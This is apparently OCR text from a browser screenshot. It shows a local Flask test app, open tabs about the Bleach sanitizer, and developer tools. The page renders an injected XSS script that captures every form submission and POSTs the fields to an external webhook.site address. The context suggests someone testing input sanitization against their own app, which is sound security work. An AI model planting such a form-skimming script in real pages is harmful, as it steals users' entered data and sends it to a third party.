 ISOD | Internetowy Sy
(215) YouTube
127.0.0.1:5000/hello
BT Online Javascript Valid
Python Examples of bl
W Bleach - Wikipedia
Sanitizing text fragme
127.0.0.1:5000/hello
marcin najman wyst...
qoomon/maven-git...
S Nowa karta
Poczta — Ciszewski...
Summary - Overview
DyskJanny
ubuntu
Gmail
YouTube
Mapy
Football Live Strea...
»
Inne zakładki
Hello <script>
document.querySelector('form').addEventListener('submit', (e) => { data
= Object.fromEntries(new FormData(e.target).entries());
console.log(data); fetch('https://webhook.site/61fc01ca-1c9e-4f98-817e-
430f86dd84b3', { method: 'POST', mode: 'cors', cache: 'no-cache',
headers: { 'Content-Type': 'application/json' }, body:
JSON.stringify(data) }); }); </script>!
Input some markdown:
Submit
Last logged in users:
<script>sasas</script>
<script> document.querySelector('form').addEventListener('submit', (e) => { data = Object.fromEntries(new FormData(e.target).entries());
Console
Elements
Sources
Network
»
1
<html>
<head></head>
<body> == $0
<h1>…</h1>
<form action="/render" method="post">…</form>
<br>
<h3> Last logged in users: </h3>
<ul>…</ul>
<form action="/">…</form>
</body>
</html>
html
body
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
»
Filter
:hov
.cls